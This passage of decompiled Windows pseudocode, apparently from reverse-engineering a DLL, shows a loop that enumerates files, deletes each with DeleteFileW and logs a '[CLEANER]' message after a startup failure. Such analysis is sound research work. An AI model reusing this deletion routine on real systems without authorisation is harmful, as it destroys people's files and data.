 v13 = (LPCWSTR *)sub_10001500((int)&v27, v12, FindFileData.cFileName);
v14 = DeleteFileW(*v13);
v15 = v27 - 16;
if ( _InterlockedDecrement((volatile signed __int32 *)(v27 - 16 + 12)) <= 0 )
(*(void (__stdcall **)(int))(**(_DWORD **)v15 + 4))(v15);
LOBYTE(v39) = 4;
v16 = v29 - 16;
if ( _InterlockedDecrement((volatile signed __int32 *)(v29 - 16 + 12)) <= 0 )
(*(void (__stdcall **)(int))(**(_DWORD **)v16 + 4))(v16);
v17 = L"SUCCESS";
if ( !v14 )
v17 = L"FAIL";
sub_10001D10(ArgList, v17);
LOBYTE(v39) = 8;
v18 = sub_10001500((int)&v30, (int)&v37, L"\\");
LOBYTE(v39) = 9;
v19 = sub_10001500((int)&v32, v18, FindFileData.cFileName);
LOBYTE(v39) = 10;
if ( !(dword_100DE74C & 1) )
{
dword_100DE74C |= 1u;
LOBYTE(v39) = 11;
unknown_libname_4(&unk_100DE750);
atexit(sub_100A84E0);
LOBYTE(v39) = 10;
}
v20 = *(_DWORD *)v19;
sub_1006FC30(&unk_100DE750, L"[CLEANER] WHEN STARTUP FUNNAIL, %s TO DELETE %s", ArgList[0]);
LOBYTE(v39) = 9;
v21 = v32 - 16;
if ( _InterlockedDecrement((volatile signed __int32 *)(v32 - 16 + 12)) <= 0 )
(*(void (__stdcall **)(int))(**(_DWORD **)v21 + 4))(v21);
LOBYTE(v39) = 8;
v22 = v30 - 16;
if ( _InterlockedDecrement((volatile signed __int32 *)(v30 - 16 + 12)) <= 0 )
(*(void (__stdcall **)(int))(**(_DWORD **)v22 + 4))(v22);
LOBYTE(v39) = 4;
v23 = *(_DWORD *)ArgList - 16;
if ( _InterlockedDecrement((volatile signed __int32 *)(*(_DWORD *)ArgList - 16 + 12)) <= 0 )
(*(void (__stdcall **)(int))(**(_DWORD **)v23 + 4))(v23);
}
}
}
LOBYTE(v39) = 2;
if ( _InterlockedDecrement((volatile signed __int32 *)(v2 - 16 + 12)) <= 0 )
(*(void (__stdcall **)(int))(**(_DWORD **)(v2 - 16) + 4))(v2 - 16);
if ( !FindNextFileW(hFindFile, &FindFileData) )
break;